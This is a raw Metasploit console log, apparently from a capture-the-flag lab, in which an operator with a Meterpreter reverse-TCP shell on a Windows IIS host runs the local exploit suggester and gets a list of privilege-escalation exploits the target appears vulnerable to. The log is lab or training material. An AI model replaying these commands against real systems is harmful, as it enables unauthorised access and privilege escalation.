 msf6 exploit(multi/handler) > search suggest
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/icmp_exfil normal No ICMP Exfiltration Service
1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
2 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / DataTable Deserialization
3 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
4 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
5 post/osx/gather/enum_colloquy normal No OS X Gather Colloquy Enumeration
6 post/osx/manage/sonic_pi normal No OS X Manage Sonic Pi
Interact with a module by name or index. For example info 6, use 6 or use post/osx/manage/sonic_pi
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.14:4444 -> 10.10.10.5:49159 (10.10.10.5)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 35 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.